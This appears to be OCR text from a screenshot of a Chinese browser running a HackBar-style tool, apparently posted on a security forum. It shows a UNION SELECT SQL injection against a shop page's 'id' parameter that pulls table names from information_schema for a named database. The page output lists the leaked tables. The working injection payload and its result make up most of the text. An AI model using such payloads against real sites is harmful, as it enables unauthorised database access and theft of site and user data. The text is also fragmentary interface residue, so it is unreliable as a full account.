 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
/huangou.php?id=5 union
百度 <Ctrl+K>
最常访问 火狐官方站点 API Tes API Tes
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
/huangou.php?id=5 union select 1,2,3,4,group_concat(TABLE_NAME),6,7,8 from information_schema.TABLES where
TABLE_SCHEMA="taogou123"
Enable Post data Enable Referrer
商品兑换
2
88 %
积分兑换
award,duoduo_access,duoduo_activity,
积分兑换
商品详情
7
SSS安全论坛